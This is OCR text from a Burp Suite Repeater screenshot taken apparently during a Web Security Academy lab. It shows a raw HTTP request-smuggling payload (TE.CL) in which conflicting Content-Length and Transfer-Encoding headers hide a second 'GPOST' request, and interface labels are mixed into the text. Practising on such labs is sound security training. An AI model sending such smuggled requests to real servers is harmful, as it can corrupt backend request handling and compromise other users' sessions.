 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Extender Project options User options
Dashboard oxy Intruder Repeater
4 × 5 × 6 ×
Update Content-Length
Unpack gzip / deflate
Follow redirections
Process cookies in redirections
Normalize line endings
Action
Send Cancel < a1ff01ec1047880d81865005100c1.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
acea1ff01ec1047880d81865005100c1.web-secur
ity-academy.net
3 Content-Type:
application/x-www-form-urlencoded
4 Content-length: 4
5 Transfer-Encoding: chunked
6
7 5c
8 GPOST / HTTP/1.1
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
15
Response
INSPECTOR